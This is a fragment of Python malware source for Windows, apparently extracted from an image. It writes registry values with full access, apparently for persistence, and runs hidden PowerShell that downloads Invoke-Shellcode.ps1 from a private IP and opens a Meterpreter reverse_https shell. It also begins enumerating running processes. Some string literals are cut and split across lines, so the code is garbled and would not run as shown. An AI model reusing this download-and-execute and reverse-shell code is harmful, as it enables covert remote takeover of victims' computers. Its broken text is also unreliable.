 def set_reg_key_value(REG_PATH, name, value):
    try:
        registry_key = _winreg.OpenKey(_winreg.HKEY_CURRENT_USER, REG_PATH, 0,_winreg.KEY_ALL_ACCESS)
        _winreg.SetValueEx(registry_key, name, 0, _winreg.REG_SZ, value)
    except WindowsError:
        pass
def fire():
    if NO_IP_HOST:
        # Check if no-ip is online or not
        get_noip_ip_address()
    if platform.machine().endswith('32') or platform.machine().endswith('86'):
        try:
            subprocess.Popen("powershell -noprofile -windowstyle hidden iex (new-object net.webclient).downloadstring('http://10.211.55.2/Invoke-Shellcode.ps1');Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost %s
            LPORT), shell=True)
        except WindowsError:
            pass
    else:
        try:
            subprocess.Popen("C:\Windows\SysWOW64\WindowsPowerShell\/v1.0\powershell.exe -noprofile -windowstyle hidden iex (new-object net.webclient).downloadstring('http://10.211.55.2/Invoke-Shellcode.ps1');Invoke-Shellcode -Pay
            windows/meterpreter/reverse_https -Lhost %s -Lport %s -Force;" % (LHOST,LPORT), shell=True)
        except WindowsError:
            pass
def run_after_close():
    foundIT = False
    runningProcess = []
    for item in os.popen('tasklist').read().splitlines()[4:]:
        runningProcess.append(item.split())